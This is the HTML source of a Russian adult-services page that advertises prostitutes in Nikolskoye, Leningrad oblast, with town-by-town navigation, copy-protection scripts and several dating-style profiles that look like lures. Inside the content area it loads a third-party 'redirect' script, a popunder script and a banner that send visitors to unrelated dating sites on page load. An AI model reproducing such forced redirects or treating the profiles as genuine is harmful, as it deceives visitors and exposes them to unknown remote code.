			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1800';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%9D%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1800 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		



<article id="post-1800" class="post-1800 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Проститутки Никольское</h1></div>			</header>

			
		<div class="entry-content" itemprop="text">






<div class="hidemobile">
<center><h1>Знакомства Ленинградской области</h1></center>


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6-1.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-4151" />



</center>

<blockquote>Я страстно увлекаюсь исследованием разных культур и исторических событий. Я люблю изучать историю, архитектуру и традиции разных стран. Я ищу мужчину, который разделяет мою страсть к путешествиям и исследованию культурного наследия. Давай погрузимся в мир истории и создадим свою собственную культурную карту!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/1-5.jpg" alt="" width="427" height="794" class="alignnone size-full wp-image-4184" />
</center>

<blockquote>Я люблю решать головоломки и игры, которые развивают мой ум.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Наталья</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/natasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-3.jpg" alt="" width="364" height="576" class="alignnone size-full wp-image-4167" />


</center>

<blockquote>Я люблю проводить время на природе и наслаждаться красотой окружающего мира.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Крис</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 56 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/kristina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-2.jpg" alt="" width="435" height="550" class="alignnone size-full wp-image-4159" />
</center>

<blockquote>Я страстно увлекаюсь графическим дизайном и созданию оригинальных и эстетических иллюстраций. Я постоянно занимаюсь саморазвитием в этой области и ищу мужчину, который разделяет мою страсть к искусству и дизайну. Давай создадим наши собственные визуальные шедевры!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Ольга</li>
<li><strong>&#128286; Возраст</strong> - 35</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 54 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-6.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-4194" />
</center>

<blockquote>Я увлекаюсь психологией и стараюсь понять других людей и их мотивы.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Катя</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/ekaterina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/8.jpg" alt="" width="381" height="565" class="alignnone size-full wp-image-4202" />

</center>

<blockquote>Я посещаю лекции и семинары по саморазвитию и личностному росту.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Алина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/alina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/3-4.jpg" alt="" width="485" height="670" class="alignnone size-full wp-image-4176" />
</center>

<blockquote>Я ценю время, проведенное со своими близкими и стараюсь уделить им достаточно внимания.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Маргарита</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
